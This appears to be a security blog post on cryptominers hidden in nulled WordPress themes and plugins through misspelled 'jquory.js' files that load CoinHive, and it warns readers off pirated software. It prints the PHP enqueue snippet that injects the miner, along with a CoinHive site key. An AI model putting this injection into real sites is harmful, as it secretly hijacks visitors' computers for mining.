Three months ago b>@ninoseki revealed a group of sites with cryptomining scripts inside jquory.js files (yes, jquory instead of jquery).
Coinhive("I2OG8vGGXjF7wMQgL37BhqG5aVPjcoQL") is trigged by "jquory.js". haha.https://t.co/jLhCucoOYU pic.twitter.com/xMDrpcwde6
— にのせき (@ninoseki) March 1, 2018
The attack uses the “I2OG8vGGXjF7wMQgL37BhqG5aVPjcoQL” CoinHive key, takes up 70% of processor time, doesn’t mine on mobile devices and, for some reason, uses the didOptOut function despite the fact that it relies on the coinhive[.]com/lib/coinhive.min.js, which doesn’t involve any opt-out screens.
At the time, PublicWWW had indexed 458 such sites.
That Twitter thread speculated that nulled themes were to blame. Actually, it’s not only nulled themes; nulled WordPress plugins also come with this jquory cryptominer. Below, is what a typical injection in a nulled theme/plugin looks like:
function enqueue_my_scripts() { wp_enqueue_script( 'wp-internal', 'https://coinhive[.]com/lib/coinhive.min.js', false, false, true ); wp_enqueue_script( 'wp-backend', plugins_url() . '/essential-grid/assets/js/jquory.js', false, false, true );}
As of the beginning of June 2018, we already see 1300 sites with this malicious assets/js/jquory.js script. The “I2OG8vGGXjF7wMQgL37BhqG5aVPjcoQL” site key is still valid and continues to mine Monero
Nulled software is long known for coming with an undisclosed malicious content such as backdoors, unwanted ads, web spam and now cryptominers. Please stay away from pirated themes and plugins if you care about security and reputation of your websites.




